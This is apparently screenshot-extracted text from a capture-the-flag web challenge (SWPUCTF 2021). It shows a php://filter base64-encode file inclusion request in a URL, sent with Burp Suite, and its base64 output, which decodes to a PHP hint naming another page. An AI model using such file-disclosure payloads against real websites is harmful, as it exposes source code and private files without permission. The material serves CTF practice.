 [SWPUCTF 2021 新生赛]Pseuc
node7.anna.nssctf.cn:29550/i
phpweixieyi - 搜索
不安全
node7.anna.nssctf.cn:29550/index.php?wllm=php://filter/read=convert.base64-enco
hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=
Burp Project Intruder Repeater Window Help Burp
Dashboard Target Proxy Intruder Repeater
Comparer Logger Extensions Learn
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=
<?php
//go to /test2222222222222.php
?>